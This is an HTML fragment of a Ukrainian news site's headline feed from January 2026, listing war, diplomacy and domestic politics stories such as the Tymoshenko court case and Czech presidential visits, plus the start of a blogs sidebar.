                    <h3><a href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html" style="">Президент Чехії: Україна має піти на болючі поступки для досягнення миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html#mc-container" data-cackle-channel="532601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html" style="font-weight: bold;">Українська делегація прямує до США на зустрічі з командою Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html#mc-container" data-cackle-channel="532603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html" style="">Президент Євроради скасував візит у Бразилію через відкладений авіарейс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html#mc-container" data-cackle-channel="532594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:07</time>
                    <h3><a href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html" style="">Зеленський  про слова Трампа: Закінчення війни гальмує Росія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html#mc-container" data-cackle-channel="532599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html" style="">Бетонні саркофаги зберігають трансформатори навіть після 20 влучань "Шахедів", - Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html#mc-container" data-cackle-channel="532591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html" style="">Президент повідомив, які угоди можуть бути підписані між Україною і США в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html#mc-container" data-cackle-channel="532597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:49</time>
                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html" style="font-weight: bold;">Тимошенко обрали запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html" style="">В Кремлі чекають на візит Віткоффа і Кушнера, але дати ще немає</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">17</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html#mc-container" data-cackle-channel="532592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html" style="">Зеленський: До сьогоднішнього ранку в нас були кілька систем ППО без ракет, зараз ці ракети є</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html#mc-container" data-cackle-channel="532595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:32</time>
                    <h3><a href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html" style="">Велика Британія не підтримує ідею прямих переговорів з Путіним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html#mc-container" data-cackle-channel="532584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:25</time>
                    <h3><a href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html" style="">Президент України розповів, для чого потрібний енергетичний "Рамштайн"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html#mc-container" data-cackle-channel="532593" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html" style="">Фіцо зустрінеться з Трампом у його маєтку Мар-а-Лаго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html#mc-container" data-cackle-channel="532575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html" style="">Перетворення зими на зброю: Путін намагається спровокувати нову хвилю українських біженців, — The Spectator</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html#mc-container" data-cackle-channel="532585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:42</time>
                    <h3><a href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html" style="">Чи будуть обмеження по газу в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html#mc-container" data-cackle-channel="532577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1768563490-do-ukrayini-z-vizitom-pribuv-zastupnik-prem-er-ministra.html" style="">До України з візитом прибув заступник прем’єр-міністра та міністр юстиції Великої Британії Девід Леммі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">14</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563490-do-ukrayini-z-vizitom-pribuv-zastupnik-prem-er-ministra.html#mc-container" data-cackle-channel="532589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1768559660-sbu-vikrila-shemu-uhilennya-vid-mobilizatsiyi-na-dniprovshchini-.html" style="">СБУ викрила схему ухилення від мобілізації на Дніпровщині: у голови ВЛК знайшли 300 тисяч доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559660-sbu-vikrila-shemu-uhilennya-vid-mobilizatsiyi-na-dniprovshchini-.html#mc-container" data-cackle-channel="532583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:20</time>
                    <h3><a href="/blognews/1768561972-timoshenko-prosit-sud-ne-obirati-yiy-zapobizhniy-zahid.html" style="">Тимошенко просить суд не обирати їй запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768561972-timoshenko-prosit-sud-ne-obirati-yiy-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1768556884-mvf-mozhe-dati-ukrayini-rik-na-uhvalennya-zmin-shchodo-pdv-dlya.html" style="">МВФ може дати Україні рік на ухвалення змін щодо ПДВ для фізичних осіб-підприємців, - Георгієва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768556884-mvf-mozhe-dati-ukrayini-rik-na-uhvalennya-zmin-shchodo-pdv-dlya.html#mc-container" data-cackle-channel="532574" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:09</time>
                    <h3><a href="/blognews/1768561501-peskov-zayaviv-shcho-rosiya-vvazhae-grenlandiyu-chastinoyu-daniyi.html" style="">Пєсков заявив, що Росія вважає Гренландію частиною Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768561501-peskov-zayaviv-shcho-rosiya-vvazhae-grenlandiyu-chastinoyu-daniyi.html#mc-container" data-cackle-channel="532586" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1768557941-u-kongresi-ssha-zaklikali-administratsiyu-trampa-do-shirokih.html" style="">У Конгресі США закликали адміністрацію Трампа до широких санкцій проти "тіньового флоту" РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557941-u-kongresi-ssha-zaklikali-administratsiyu-trampa-do-shirokih.html#mc-container" data-cackle-channel="532578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:43</time>
                    <h3><a href="/blognews/1768558480-budinki-z-elektroopalennyam-ne-budut-vidklyuchatisya---ministr.html" style="font-weight: bold;">Будинки з електроопаленням не будуть відключатися, - міністр енергетики </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768558480-budinki-z-elektroopalennyam-ne-budut-vidklyuchatisya---ministr.html#mc-container" data-cackle-channel="532580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:35</time>
                    <h3><a href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html" style="">Лукашенко оголосив раптову перевірку Збройних сил Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html#mc-container" data-cackle-channel="532582" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html" style="">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html#mc-container" data-cackle-channel="532581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1768555043-v-ukrayini-ne-zalishilos-zhodnoyi-elektrostantsiyi-yaku-b-ne-atakuvav.html" style="">В Україні не залишилось жодної електростанції, яку б не атакував ворог – Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768555043-v-ukrayini-ne-zalishilos-zhodnoyi-elektrostantsiyi-yaku-b-ne-atakuvav.html#mc-container" data-cackle-channel="532571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768557246-rosiya-dopomagae-iranu-pridushuvati-protesti-nadayuchi-zbroyu.html" style="">Росія допомагає Ірану придушувати протести, надаючи зброю і технології контролю інтернету, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557246-rosiya-dopomagae-iranu-pridushuvati-protesti-nadayuchi-zbroyu.html#mc-container" data-cackle-channel="532576" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1768556831--tse-groshi-na-pechivo-i-kavu-timoshenko-poyasnila-pohodzhennya.html" style="">"Це гроші на печиво і каву": Тимошенко пояснила походження "каси", вилученої НАБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">291</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768556831--tse-groshi-na-pechivo-i-kavu-timoshenko-poyasnila-pohodzhennya.html#mc-container" data-cackle-channel="532573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1768553294--putin-naybilshiy-zlodiy-v-istoriyi-vplivoviy-senator-respublikanets.html" style="">"Путін – найбільший злодій в історії": впливовий сенатор-республіканець виголосив потужну промову на підтримку України й звернувся до Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768553294--putin-naybilshiy-zlodiy-v-istoriyi-vplivoviy-senator-respublikanets.html#mc-container" data-cackle-channel="532568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1768554746-sili-oboroni-perehopili-taktichnu-initsiativu-v-kup-yansku-.html" style="">Сили оборони перехопили тактичну ініціативу в Куп'янську, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768554746-sili-oboroni-perehopili-taktichnu-initsiativu-v-kup-yansku-.html#mc-container" data-cackle-channel="532570" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:22</time>
                    <h3><a href="/blognews/1768555989-shmigal-vivchaetsya-mozhlivist-zaluchennya-brigad-z-inshih.html" style="">Шмигаль: Вивчається можливість залучення бригад з інших регіонів для підключення генераторів у багатоквартирних будинках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768555989-shmigal-vivchaetsya-mozhlivist-zaluchennya-brigad-z-inshih.html#mc-container" data-cackle-channel="532572" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:22</time>
                    <h3><a href="/blognews/1768554554-timoshenko-zayavila-shcho-z-nabu-u-yiyi-spravi-spivpratsyuvav-nardep.html" style="">Тимошенко заявила, що з НАБУ у її справі співпрацював нардеп від Слуги народу Ігор Копитін</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768554554-timoshenko-zayavila-shcho-z-nabu-u-yiyi-spravi-spivpratsyuvav-nardep.html#mc-container" data-cackle-channel="532569" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html" style="">Нобелівський комітет відреагував на передачу премії миру Трампу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">563</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html#mc-container" data-cackle-channel="532567" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768550896-putin-prodemonstruvav-shcho-pragne-ne-lishe-zahopiti-ukrayinu-.html" style="">Путін продемонстрував, що прагне не лише захопити Україну, але й розвалити НАТО, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768550896-putin-prodemonstruvav-shcho-pragne-ne-lishe-zahopiti-ukrayinu-.html#mc-container" data-cackle-channel="532563" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:50</time>
                    <h3><a href="/blognews/1768552774-prezident-chehiyi-pislya-lvova-priyihav-do-kieva.html" style="">Президент Чехії після Львова приїхав до Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768552774-prezident-chehiyi-pislya-lvova-priyihav-do-kieva.html#mc-container" data-cackle-channel="532566" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768552628-sbu-zatrimala-agenturnu-grupu-rosiyskogo-gru-yaka-gotuvala.html" style="">СБУ затримала агентурну групу російського гру, яка готувала дрони-бомбери для атак по Одесі "зсередини"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768552628-sbu-zatrimala-agenturnu-grupu-rosiyskogo-gru-yaka-gotuvala.html#mc-container" data-cackle-channel="532565" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768550136-eksprezidenta-pivdennoyi-koreyi-zasudili-na-p-yat-rokiv-cherez.html" style="">Експрезидента Південної Кореї засудили на п'ять років через указ про воєнний стан</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768550136-eksprezidenta-pivdennoyi-koreyi-zasudili-na-p-yat-rokiv-cherez.html#mc-container" data-cackle-channel="532562" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:22</time>
                    <h3><a href="/blognews/1768551815-yuliyi-timoshenko-pochali-obirati-zapobizhniy-zahid.html" style="font-weight: bold;">Юлії Тимошенко почали обирати запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768551815-yuliyi-timoshenko-pochali-obirati-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532564" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html" style="">Швеція заарештувала громадянина за підозрою в шпигунстві для Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html#mc-container" data-cackle-channel="532561" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html" style="">Трамп оголосив про створення Ради миру для післявоєнного управління Сектором Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html#mc-container" data-cackle-channel="532560" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
